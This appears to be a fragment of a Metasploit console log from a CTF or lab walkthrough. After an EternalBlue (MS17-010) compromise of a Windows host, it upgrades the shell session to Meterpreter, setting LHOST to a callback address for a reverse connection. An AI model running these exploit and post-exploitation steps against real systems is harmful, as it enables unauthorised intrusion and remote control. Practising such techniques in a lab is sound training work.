 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.11.38.216
LHOST => 10.11.38.216
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1